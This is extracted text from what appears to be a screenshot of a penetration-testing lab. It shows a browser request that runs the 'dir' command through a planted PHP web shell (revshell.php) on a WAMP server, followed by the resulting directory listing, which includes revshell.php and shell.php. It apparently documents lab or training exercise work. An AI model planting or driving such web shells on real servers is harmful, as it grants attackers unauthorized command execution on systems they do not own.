 192.168.146.189:8080/revshell.php?cmd=dir
Search
squi
OffSec HTB Exploit-DB Revshells URL Hash ID GTFOBins CyberChef
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\wamp\www 10/22/2024 01:34 AM
. 10/22/2024 01:34 AM
.. 06/10/2020 01:09 PM 23,781 add_vhost.php 12/31/2010 10:40 AM 202,575 favicon.ico 04/20/2020 04:51 PM
20,875 index.php 10/22/2024 01:32 AM 32 revshell.php 10/22/2024 01:34 AM 32 shell.php 03/12/2020 12:23 PM 810
testmysql.php 09/21/2015 07:30 PM 742 test_sockets.php 11/23/2021 01:05 PM
wamplangues 11/23/2021 01:05 PM
wampthemes 7 File(s) 248,847 bytes 4 Dir(s) 9,773,998,080 bytes free ;